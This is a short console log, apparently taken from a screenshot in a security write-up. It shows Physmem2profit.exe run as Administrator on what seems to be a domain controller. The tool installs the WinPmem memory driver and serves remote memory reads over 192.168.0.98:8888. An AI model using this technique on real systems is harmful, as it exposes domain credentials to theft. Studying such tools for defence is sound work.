 C:\Users\Administrator.DC\Desktop>Physmem2profit.exe --ip 192.168.0.98 --port 8
88 --verbose
[*] Registering driver bridges.
[+] Found driver bridge: WinPmem.
[+]    Registered command: Install.
[+]    Registered command: Uninstall.
[+]    Registered command: Map.
[+]    Registered command: Read.
[*] Starting server on 192.168.0.98:8888...
[+] Server Started.
[*] Waiting for a connection...
[+] Connected!
[*] Invoking Command Install for driver WinPmem.
[*] Installing service...
[?] Service physmem2profit already exists.
[+] Service created successfully.
[*] Starting service...
[?] Service already running.
[+] Driver service started.
[+] Successfully installed the WinPMem driver.
[*] Invoking Command Map for driver WinPmem.
[*] Invoking Command Read for driver WinPmem.
[*] Invoking Command Read for driver WinPmem.
安全先师